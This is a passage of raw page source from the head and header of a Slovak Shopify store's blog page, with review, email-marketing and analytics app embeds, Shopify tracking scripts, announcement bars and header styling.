      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.sk",
    shopId: "71032635692",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WvgmPN/klaviyo.js?company_id=WvgmPN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1cfe-6706-70e2-ab4d-85bd5a14364c/aimerce-58/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e36-4edc-72f7-b2b3-7992ad31badb/estimator-124/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71032635692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71032635692,storefrontBaseUrl: "https://www.medicovi.sk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2804089214","configuration":"{\"accountID\":\"medicovisk.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:53:43.690Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"359238aead7a923212b5a9d69974e37f","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2695364990","configuration":"{\"shop\":\"medicovisk.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2547974526","configuration":"{\"accountID\":\"WvgmPN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2081325438","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"338460972","configuration":"{\"accountID\":\"71032635692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210239788","configuration":"{\"tagID\":\"2612565393890\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93684012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout events"},{"id":"279282046","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Microsoft Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.sk","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicovisk.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.sk/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"71032635692","storefrontBaseUrl":"https:\/\/www.medicovi.sk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"355f0e30-5081-412f-9207-9cdcea65ef44-1770110347"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71032635692,
      theme_id: 189163143550,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.sk/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71032635692,"isMerchantRequest":null,"themeId":189163143550,"themeCityHash":"11729232001798686559","contentLanguage":"sk","currency":"EUR","eventMetadataId":"cbbd6aff-703e-4f0d-a2b8-a0bf99d553d3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"355f0e30-5081-412f-9207-9cdcea65ef44-1770110347","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.sk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.sk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="71032635692"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="189163143550"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.sk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Preskočiť na obsah
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27190535029118__announcement_bar_nNkh7r" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27190535029118__announcement_bar_nNkh7r-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190535029118__announcement_bar_nNkh7r-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--27190535029118__announcement_bar_nNkh7r.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27190535029118__announcement_bar_nNkh7r section-sections--27190535029118__announcement_bar_nNkh7r-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.2rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='12'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  contact_support
</span>
                                
                                <span><a href="/pages/faq" title="Ako vám môžeme pomôcť?">Časté otázky</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--27190535029118__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  phone_in_talk
</span>
                                
                                <span><a href="tel:+421233456663" target="_blank" title="tel:+421233456663"><strong>Telefonická podpora </strong>+421 2 3345 6663</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--27190535029118__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<style>
  .menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-1 {
  font-size: 2rem !important;
  font-weight: 700 !important;
}

.menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-2 {
  font-size: 1.6rem !important;
  font-weight: 600 !important;
}

.menu-drawer__secondary-nav
.menu-drawer__menu-item.menu-item-level-3 {
  font-size: 1.4rem !important;
  font-weight: 400 !important;
  opacity: 0.85;
}
</style>
